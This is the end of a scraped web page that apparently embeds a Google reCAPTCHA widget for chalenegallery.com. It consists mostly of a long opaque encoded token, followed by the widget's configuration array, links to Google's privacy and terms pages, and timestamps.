AHChMKswq82w5fDrsKbUBHCsxkOMy7DqsK9woXDpGLCuMOVEyfCncOXOlJkw6dsw4rDlcK8bhvCrMOHZREQAsK9AR7CgwDDjsOmTEHCkBQnL8OPwo/CnMK2WsOHw4HCuChvwrhiwp0yFCnCpsK/KsK1wp14Emg1GxtlEsKDKQBlfifCuxcGHFZVwpvCsQvDiMKiwo/DlMKVw7xeOhvCj8OBwoMLYRXDrMOxZBJqw5MOYXphNMOsw77DjMKHw4JXw4ojWgfCvV1cKcOcw6xDVsO2w7sawqZUS8KKwqIDSx1+w5U+bcKFw6Q6wpTCgMKkc1LDkMKgZSUDw4UGw6VndxfCtcKREgDDqxo0CygWVlIOw4hCcjrDuj3CqMK1AQ5SBMK/HsKWwr91fCPDiW3ChGw1wqkBQnvCm8O7w4XDphTDv8OKZsO8w4sSCSd3EwrDiB93wqPDuMO2VDjDosKPaghkH8KPw7zCrsKIw7PCggzCicOvKhXCqMKDw5swwo/DmRTCr8ObLsOjw5ABJGorwrrCmwxDbh7DgDEkTx4zw50lw6nDk8Ozw4sWNBNtMnMGwoHDm1zCiEowccK7Di3Cg8ORZRPCoDvDsMKCZDQmesKgw7DCnl07wrLCvMKOb8Oww5zDqMOSw5tHwqLDtsKzTDTDolddwrTDhMOWw40DXT/DiMObYsKaw7IaMcOvw6XCq8OMw4/Cp8OfRsOOwprDh8KHQQMdTA9vMEkqwrEjDTxPAmMMKcKnP8OienDDlcOjDCZ6w57DgB3CosKHC8OHS8OFwqPCqHkJRjNWw7hnHsKMw7ldBsOBw7XDt1HCrAQlw6vDiEwAw6t0Bl5Yw4TCucOnKXrDl8KpFMO/T8KfdcKGw4HCiHrCkMKfD8O9bmrDjTrDhsOCw43CqBJCV8OJwqJbJnZrUW3CtXIZW8K5w752w44FJWDCv3rDu0Yiwo1tw7fDmMORwo7Dj8OGOGZ/wqgZPMKwNUkdKRnCkSBrbhMCw5Y1OncQZRNnSQUVHWpIwqgaLXzDsMO4D8O3w6TDtyjDncKnOMOmZyxgwpDDvMOEZ0QMw6UrX8K5w7LDhSfDksKSeSDCmcKUw7LDgsOZw556wrzCqMODdUACw57Cs0TCngHChEEVSyY/RwUTwo7Cv8K2wq1Lw47DsMKhQ1TCvsONbErDqAzDqGjCoDtwwrNpw5zCiBYww6bCjzMVZXbCr3UOHm/Cqwchw4PDqsKUHMOZw5XCkMK3a8OoKsKQw6Vjw6hhwqjCgjjCpwgQwq3CiQlAwr7ClCvDg8OKMMO8eXFXGsO9Bw8Iwp3Ct8Obw61GGMKVWW7CixzDoTHDmsK/CAteUcOsw5fCgi/ClcOTwozDm09jUV3CjsOVwqnCs8O6woHCqjsewpHDscObw7BKw7Y5w5lWA3czw5rCkMKJBAHDpsKhcxvDtm7DhsOHOEhKwqcKwotuw4l4w7PDuxxNw7o8M8Otw4AVwr/[base64]/[base64]/wr7DrgvDujQFw78uIsK/[base64]/[base64]/[base64]/[base64]/CmcOUwoJ4wowVwqLDqMOcwpPCvm0Iw6cvwq4+VMKDHsKeHQoXYcKAw6PCjSpTb33Co8OISyk5DMKaUQMVwrVEW3zDpMKQa8KZdSbDhWbCvQk+HsOWwoE2RAoJZk/Dv8OnFm7CksOYwotmJ8KvworDgMOdVMOBasKRwpPDpsKqwpHDh0pvw7vCl8OUdcK+WsKweMKuPnjCkGDDtMKINcKeH3whw5Fvwr7CgxPDv0szCcK3CkrCmFFFwooQFUrDhQXCs3PCqUDDtcOew5rDpcOuw4rChhHDk3/[base64]/[base64]/ChsKPFj/[base64]/Cj3TDmMKLeMKwNsKRwpDDtcKcwr3Cn8OwworCisOFwrd9TDdDwrfDpk7Cog5qNsORXsKZw4HDisONwo1vw4HDgMK9w6BYVRFcUiANwoIUw5nDl8OCYMKpOgzClcKowq/DkMOcAsOKXMOBEsO2esKjRlXDvwTDuDDDnlXDg8OoNhHDjm3DlcKnw4c/[base64]/Dn0XDr8ONw53DkGvDqHDDvFPClsK3w5FOw6UTHkg3D8KQwq/CmynCvMO0wqfCuSdoM2BxbSTDrGNYwoHDsAAkwr9xL0fDmcK0wrvDncKkSibCvknCs8KjKMOeBTsCwpTDoMOzwoLCknNtCMOWA8KDwr7CuFTDuR7Du27DmA/[base64]/w4EvMsK5wrDCkQk/[base64]/CksOWw4BOwpN2dwrDjgrCrzbCq8OYw47CgQo3R8K0wpXDp11mLxLCnCYvw7xLBsKYVGlRZn7DpGlDw5RywpHDry3DlF4Pwq9gBUHCiVHDkMO5wrFeUV/DjcKxwqXCvMOxw5M7XcOnJA7DkMOaJyQ6w40DXUR1a8O9JMKyN1/[base64]/CmTYIwp1vw4TCmWbCvGLDjsOACEPCkgXCkGtBw4opQDPDrsKAwpQyOsOgw5HDtCvCm37CgzdxcMOLXMOzb8OFKw8pGFV/w6AhworDhlE2A8OowpnDlsKCwqITSsOqP8Ktw5Qyw45hLMKpw7vCmVfDrDvCscODdQjCs8KwTcK+wqLDtWcaBFvDsy7CocOLwpV/NsKIBcK1wqpnw7tQaGTCssO/PcKxHQBFwqfCul5Yw7JMU33CoxV+w6d0wr57w55UQhHCqhPCgcOJw5XCq8OFwrvCjkXCuMOvwpZIw7Rnw4gYfMK8acKQVcKVcyXCicOPw5bCkDfCt8K+woILw4DCs3jDlsKRwrrCrcONwoTCmsK6V8KRLcKDVEUrwr4xw6NpBg7Dkw/CtlvCj8K6wocqQsKtTEYYw5IDBcOIQwUUw6rCr8K4w4vCpsKXw7UHS8ONwq/DryXCk8O0WsO1bD/DucO4LArCrcKHw49iwr/CrMOVwrQrPBHCkcKmcmIUw7zDiVFbwp/CjENCbU55wpZ9wpIXbMOQXSrDmnvCm8Kgwo7Coipjw4HDrcKDw67CrcOfSMOfVTLCssKLwrzCt8OGw58OwpfChj8kX1Ryw5DDgcKHIBkWPcKLw5hlT2nCrsOVEGDCsGRzwqxswppow5oSMwcpwr/CtsKwVh/DnRIxwoHDohJ1c8Kmw7jCmsOyw4Viw4QqXcOBNGzCmDrDiBIUHsKbwp4Bw63DsxNIw6tGXMKtw5PCgMKAMSrDumxawrzCnHxEwrVCe1/DowbCncKtw5fChHnCrTPDji5ld8K8wrbCm8KTw6vDnBgnw7vDvsOvcibDicO3w6jCrMOCaxUUwr/Cmw0OHFwIw5zDosOtwojCq0gZB17DsDHDj8K1EMKbTlZFw4/[base64]/DqzjDumTDucOWFx1sKx54wpvCrW1ww5HDg8ORwroqw57CucKlIhlew4JTw6ZiOsKFeXzCkh/[base64]/wrI0asO4M11wOVs3dMKZwr3ChgMVP8OTwq5BXsOcI8OPwpfDulEMwozCuMKjwpY2wo82W8OWwonCngTCmcK1wr/Dv8O4Z8K2SwLDlhLCmh3Dj8Kewp7CtsO5w6JJwqE4w63DtFPCmcKqwqvCi3PDg8KhJB8nwpoWw7R0VMK0wr4ecsKLw6zCkwzDkl/Dr2w/wpx6wo/CvknDt8KDLMOcwrXClsOVw60Ja0fDvCxew5xEwp1jw5lhw6xpesKaIwfCoMOxw6bCscKqQ0dKwr0OZzVCw6jDhXzCm1o6QcOSVwfDpW3DlcKPwpPDuTgww43CpMOUw7IqYsKMwrrDgxDDmWnDsxwawojCrDDDlV85XsOVPsKuw4jDoy/DpWXDs8KBw7t4w5lrNcKlw6wAw4oLXMK4wp4VJsOcXHRjPcOYXMOAcSIbwoUqwrnCosOqwoZOwpzCnx/DsSpdaRrCqz7DncK4w6kiwoLDkj/DtTg8wpjCs8KAw6/CqAoywo/DpifCgMKzRMO1w5LDgsKCw7/Du0w2wqBHwrjCgMOJMcKbwp3CvjgwKw5WSMK2wpBhYC0Kw5l7NMKew5XCs8KoPDHDpcKcXsKMBcOHRBQiw5PCjMOreirCuMKBcB/ChcKGcMOJwpEEambCt8KJwqfDu8OmdMKJw7oWw5pxHRc8OUNjw4fCpcONZltCHcOyw4PCmcOowqZ2wobDvAJIPsKvwoJ+Dh3DtsKdw7jDh2nDll7Dn8KKw5tRWBFVw4Efw4vDtcKZw5FXwrDCkyMdwrzCpcOQOHNkwootw4sow6M0wos/M8Ojw7lgWUgXPFTCvWYqHFMAwqDCnWJJCUHDsS/[base64]/S8KvER1Aw4cqwojCkljCvELDtkrCisO3wpMTwq1fwqTClsOVbMO+QRDCrsKNwrkHw49ow7hKw6VVw6kPwp5FwoYsL0dBw4InGTROUTXDv2hqwobDp8Klw4DDgcKWbMOgb8Ksw6F5w5xDe0HCoQM/a1wQwpPDpCMnw4fDk8Kbw6hrZHxDwojCl8OgVHnCqsOFD8KILD/CsVgXJG3DgMO1a0dtYsKxNHLDl8KlJsKvYA7CtkoTw4jDm8OPGcONw4HDmlLDr8KaQGTDk2xnw78jwqwCwo5zf8OiNUcVcgIewpwoKzrDr8K4Y8KHwqLDssKSwokLGCzDlmXCv1hhIjbDrMOZLsO2wqcuW8K/[base64]/DiMKJw7/[base64]/w6U2wrpvwp3DiwvCjsOTw5dzB3t2w6p4QiHCiVjCl2VjLl5Cw5pWQGZQwr1kOcO2eMOQwozDlnDCrsKFwoXCgsOJwrp0bnDCo15ww7QlJcKGw5jCoUpYFn/ChMK7PsOLKysywoTCkXHCuQ1iw7pDw5rCk8OCFCxZKA1gRsOjA8KtMsOGwp7Cg8KcwqpGwpQ/VRfCsMOeG3UBwprDtcOTVHQqXsKNP3LCo2gXwrUcb8OMw7cIw6FuOHlkFhgmw5kCLcKUw73DsiISIWLCkMK/V1fCuMOkw59FGwwrNkvDjGDChsKXw5rDhcKkVMOyw5wkw43CucKyOcOyXsOtAUNBwrF6McOewqpzw73DlU3CpsK0ZMK3wovDgzvDimrDsMOcUkByw6EvcyrDqUvDkS3Cj8KOIhI3wqXDuEXCksOzw5nDk8OKcC0zKMKawqrCuH/Dp8KLMjpTwrohw57DgkHDvhU+FcOnw7jDtcO+P0TDhMKhQTbCtcKUZg7CncOqS3/CjmMOEsKyacOEwofCv8KRwpDCrlvDu8K0wph3dcODwotowp/Cs2LCuwnDv8K5IyTChl7ChMOpJmHDhMOew5XCh1lmPcOwYi3DrMKNW8OxRcK0w58ywrRcwoDDgMKGwqrCiMKWwoQNw5DCucKzwr/DpUfDu0R0IH5NdRZJw49GBcOUwqdwwojDh31eVmfDkFYww50xwq9Lw5LChg7Dlnk0w4bCkUNhwqXDuy/CinBUwqpZw787w68URH3CucK2SsOowrPCn8O+wq9XwoZdbhMiUgBuVA/CnjhDZMOtwqbDiBQLPVnDlCwdG8Kbw4rDmsOmcsO0w7Mhw4UqwqPDlAdzw7MJLBZeDj9ePsO3MsO+wpYgwp/CusK5wol7L8Kaw70cGcKuw493KThfwoZKwq7DvsOZc8OKw63DvsOHw6bDiMO2dW8CLwzCt2dkOMObwoHDlhnDiTnDujvCtsOvwoYTLzrDg2jDtsKxbsOfw5M2wrU9w7rCucOewotiQ3/CrwBBbA1SwpbDh8KXCcOVw5DCgxhIwrcjGjzDsMOSQ8OqdcKGe8KWw7PCukhOwqDCiMKxwrdAwoTDtxrDisOpasKlw5ZLwqzDiCLCh24IGhjCgcOUw54VYRzCs2XDs8O6YW3DjnkQAW/[base64]/CnwtDwr/CsUbDkz7DgsO2w5rDs3Zzw7nCusK2wpHDsErDo8KTwrLDisOsXcKxF1AwXsOnG0NbGAEEw4xSwp/DlD/[base64]/w6zCg3rDgUJmwrh1wojDgsOZwqNEJ8Ofw4/Dl8KvwpEwBMKECcO/J27Do2LCrsK6wqNaccOeIMOrw5MCA8K9w77CkHE/[base64]/DiSPCocKOw7IgwoPDvcO1w4RsJUkqXsOuw5DCggjDuj/CpMOVOsKHwpbClEHCp8KyDcKow5FJDxw9dcOzw6pRdDDDtMOiCsKnw4PDoWFtXyXCnj4rwr5hw7TDhiDCvBcHwo/DgMK4w4I5wrHCpGYFAcOEe1oqw4VEHsK0UBbCncKuTCTDv0ERwrBnYMKBGsOyw5lAJsKHFAzDhk9/wpQiwp9JfB9iU8Kzb8KxwpthVcKAX8OHRlgnwoDDkhvCnMKBwqsWJz8AbiEew5nDjcO6w6fCnsOkbE7DlENWU8Kxw6IPcMOHw4zCuT1zw77CksKiOTh7wok5T8OQCsKfwp8QGhPDqyRsSMO6HijCvcKzQsKhGUHDgl/[base64]/wovDpcKPw5vCs8KvGzDCsMKlw5tTw5vCjhc8K8KRw6hgJQTDsMOOMcO1I0vCq00cVmFzYsOVPMK8w78jUMOxwobCmThfw4LCvMO1w4LDnsKMwpHCjsKScMK3dMO8wqJQBsKwwoF0O8Ogw4vCgsKNf8OhwqEdOcOwwrsxwp/DmsKgV8KVH0XDihI0PsKdw4s2wrN1w7Jsw6xRwqDCmBdgR8K1JsOhwp5fwrrDk8OVEMKwMSHDvcK1w7TChMKzwqEFd8K1w4DDnAIiBMKDwrIgXWtRLcOpwrxMCT5mwosAwrJtwpjDvsKLw41xw7NTw77Cmyh5UcK6wr/Cs8KUw4DClSTDhMK3KnAlwoQnMMKFwrJINk/DjH7ClXlewqDDpxzCoA7Cs8KGU8KIwppfwqvClWbCv2TDlcKTHSnDqsOAcsKAwoXDpl5yYl/CocOKf3jCkmt+w43CrMKxX0XDpsOGwo48wocHGsKRN8KwYy7Cny/CkWBbwoF+YXbCosKyw5LCn8Oyw6bCn8Oaw4EIwpFmwobDpsKqwp/CgsOqwqIpw57Dh0vCgGZiw6rDtcKww5HCncOxwoDDk8KSCW7DjcKGXFEUDsKEKsKEISHCvMKXw5lFw5fCp8Omw4vDizF9d8KLAcKZwo/[base64]/ChgtLwoLDux1ad8K4wrdjcsOAwpnDkHHCi8KCwq3CsFc6ChLCsMOhPWXDhTVpOz/Cn8O+w4nDkMKxwo3CpTPCnsK/Kx/CpMKXwpcaw7bDsGNqw4UbOsKkZMKewrnDgcK5Xm1jw7fDhSpNbDBSecKYw5hvN8ODw73DmG3CnDdqK8KTAB3CpcKqwo3DrMKKw7rDgkUCVwoOfidlOsKQw6wdaHjDisKUC8K+PAnCryHDogrCjcKvwq3CrBPDiMOEwp/DqsOWTcOSIcOwa1fCl29gT8KSw4XClcK0wqXDhsOYw5pNwqUsw5XClMKUG8Kkw4rDjBPCvMKCIg7DhMOcwphAHRzDs8O5KsKuC8OEw43CvcKqPSbCqXXDpcOdw58+w4lLw7dEI10LL0R6wprDjkPDrwU7EzJkwpJwZAYED8OBNnxSw40lPSAawooQcMK5UsKAeX/DpnnDjMKRw4HDulvCmcODJxIkPz3ClcO9w5LDp8KhX8OrJ8OQw6LCh0TDp8KWKEjCpsOmL8O3wqLDhsOfQ1/CnAXDuSTDrcOQZ8KpcMOvRMK3wpIVBcK0wpHCqcOtBjLCmj98wq/DlkB8w5Fgw6XCvsK8w7AvPsOLwp3DsGTDi03CgsKnPUNmWcO3w5vDtcKZHERuwpHClcOMwoU7bMOuw4/CoF10wq/ChDoKwojCihFjwpINLcKOwrMqw7ddWMO6RXXCpSVzJ8KawoDDkcOrw7jCiMOOw6xrUT3CrMOpwrXCkxlhVsOhwrlBY8OJw4JLZMOVw7bCgxZ+w6VkwpPDkwNNdsOgw6fCuQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,496],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://chalenegallery.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JVzp7a7asXKLBqmN4GICmdM7gDR8x86gziwuCrkQa0M\\u003d\x22,1,0,null,1,1761997822764,0,0,[219,20,87,59],null,[44,26,114],\x22RC-9K8aho-0j3Wqow\x22,null,null,null,null,null,\x220dAFcWeA5t1uL7r9RHBypC814wvgpy9U9K0q_SDd13W-Fb_K1iji4LLl3CEe9vATPR1nsdJbhIZ7p3OhjIYWWIt6vUYSfkuPULjg\x22,1762080622883]");
    </script></body></html>